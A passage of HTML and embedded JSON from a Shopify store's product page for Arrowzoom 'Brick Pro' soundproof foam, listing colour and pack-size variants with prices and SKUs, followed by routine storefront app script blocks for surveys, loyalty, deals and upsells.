piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 1 piece","id":32338387206432,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280632897.jpg?v=1670251136"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591064129,"title":"Blue \/ 12 pieces","option1":"Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799251744,"product_id":4604585672769,"position":11,"created_at":"2022-12-05T09:39:09+08:00","updated_at":"2022-12-05T20:42:01+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121","variant_ids":[32258591064129]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 12 pieces","public_title":"Blue \/ 12 pieces","options":["Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 12 pieces","id":32338398970144,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366386753.jpg?v=1670244121"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591260737,"title":"Blue \/ 24 pieces","option1":"Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813374752,"product_id":4604585672769,"position":17,"created_at":"2022-12-05T09:42:06+08:00","updated_at":"2022-12-05T20:39:03+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943","variant_ids":[32258591260737]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Blue \/ 24 pieces","public_title":"Blue \/ 24 pieces","options":["Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Blue \/ 24 pieces","id":32338413486368,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366845505.jpg?v=1670243943"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258590998593,"title":"Red \/ 1 piece","option1":"Red","option2":"1 piece","option3":null,"sku":"KK1197-1-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010788176160,"product_id":4604585672769,"position":5,"created_at":"2022-12-05T09:36:11+08:00","updated_at":"2022-12-05T22:38:50+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130","variant_ids":[32258590998593]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 1 piece","public_title":"Red \/ 1 piece","options":["Red","1 piece"],"price":3999,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 1 piece","id":32338387665184,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-1-piece-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197280469057.jpg?v=1670251130"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591096897,"title":"Red \/ 12 pieces","option1":"Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799481120,"product_id":4604585672769,"position":12,"created_at":"2022-12-05T09:39:11+08:00","updated_at":"2022-12-05T20:41:57+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117","variant_ids":[32258591096897]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 12 pieces","public_title":"Red \/ 12 pieces","options":["Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 12 pieces","id":32338399232288,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366550593.jpg?v=1670244117"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591293505,"title":"Red \/ 24 pieces","option1":"Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-R-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813767968,"product_id":4604585672769,"position":18,"created_at":"2022-12-05T09:42:10+08:00","updated_at":"2022-12-05T20:38:59+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939","variant_ids":[32258591293505]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \/ 24 pieces","public_title":"Red \/ 24 pieces","options":["Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \/ 24 pieces","id":32338413584672,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366452289.jpg?v=1670243939"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591129665,"title":"Black \u0026 Blue \/ 12 pieces","option1":"Black \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010799743264,"product_id":4604585672769,"position":13,"created_at":"2022-12-05T09:39:15+08:00","updated_at":"2022-12-05T20:41:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115","variant_ids":[32258591129665]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 12 pieces","public_title":"Black \u0026 Blue \/ 12 pieces","options":["Black \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 12 pieces","id":32338399494432,"position":14,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366517825.jpg?v=1670244115"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591326273,"title":"Black \u0026 Blue \/ 24 pieces","option1":"Black \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKBL-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813800736,"product_id":4604585672769,"position":19,"created_at":"2022-12-05T09:42:12+08:00","updated_at":"2022-12-05T20:38:55+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935","variant_ids":[32258591326273]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Blue \/ 24 pieces","public_title":"Black \u0026 Blue \/ 24 pieces","options":["Black \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Blue \/ 24 pieces","id":32338413977888,"position":20,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366616129.jpg?v=1670243935"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591162433,"title":"Black \u0026 Red \/ 12 pieces","option1":"Black \u0026 Red","option2":"12 pieces","option3":null,"sku":"KK1197-12-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800169248,"product_id":4604585672769,"position":14,"created_at":"2022-12-05T09:39:17+08:00","updated_at":"2022-12-05T20:41:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112","variant_ids":[32258591162433]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 12 pieces","public_title":"Black \u0026 Red \/ 12 pieces","options":["Black \u0026 Red","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 12 pieces","id":32338399953184,"position":15,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366648897.jpg?v=1670244112"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591359041,"title":"Black \u0026 Red \/ 24 pieces","option1":"Black \u0026 Red","option2":"24 pieces","option3":null,"sku":"KK1197-24-BKR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813866272,"product_id":4604585672769,"position":20,"created_at":"2022-12-05T09:42:14+08:00","updated_at":"2022-12-05T20:38:52+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932","variant_ids":[32258591359041]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Black \u0026 Red \/ 24 pieces","public_title":"Black \u0026 Red \/ 24 pieces","options":["Black \u0026 Red","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Black \u0026 Red \/ 24 pieces","id":32338414076192,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-black-red-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366419521.jpg?v=1670243932"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591195201,"title":"Red \u0026 Blue \/ 12 pieces","option1":"Red \u0026 Blue","option2":"12 pieces","option3":null,"sku":"KK1197-12-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010800267552,"product_id":4604585672769,"position":15,"created_at":"2022-12-05T09:39:20+08:00","updated_at":"2022-12-05T20:41:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109","variant_ids":[32258591195201]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 12 pieces","public_title":"Red \u0026 Blue \/ 12 pieces","options":["Red \u0026 Blue","12 pieces"],"price":9499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 12 pieces","id":32338400051488,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366878273.jpg?v=1670244109"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32258591391809,"title":"Red \u0026 Blue \/ 24 pieces","option1":"Red \u0026 Blue","option2":"24 pieces","option3":null,"sku":"KK1197-24-BLR-30-5","requires_shipping":true,"taxable":true,"featured_image":{"id":40010813997344,"product_id":4604585672769,"position":21,"created_at":"2022-12-05T09:42:18+08:00","updated_at":"2022-12-05T20:38:49+08:00","alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","width":1080,"height":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929","variant_ids":[32258591391809]},"available":true,"name":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 - Red \u0026 Blue \/ 24 pieces","public_title":"Red \u0026 Blue \/ 24 pieces","options":["Red \u0026 Blue","24 pieces"],"price":14499,"weight":500,"compare_at_price":0,"inventory_quantity":100,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"Arrowzoom™ PRO Series Soundproof Foam - Brick Pro - KK1197 Red \u0026 Blue \/ 24 pieces","id":32338414174496,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/arrowzoom.com\/cdn\/shop\/products\/acoustic-foam-red-blue-24-pieces-arrowzoom-pro-series-soundproof-foam-brick-pro-kk1197-15197366681665.jpg?v=1670243929"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
          selectedVariant: 32258590965825,
          hasOnlyDefaultVariant: false,
        },
        collection: {
          id: null
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '4604585672769',
    handle: 'arrowzoom-pro-series-flat-brick-pro-kk1197'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "product"
  };
</script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>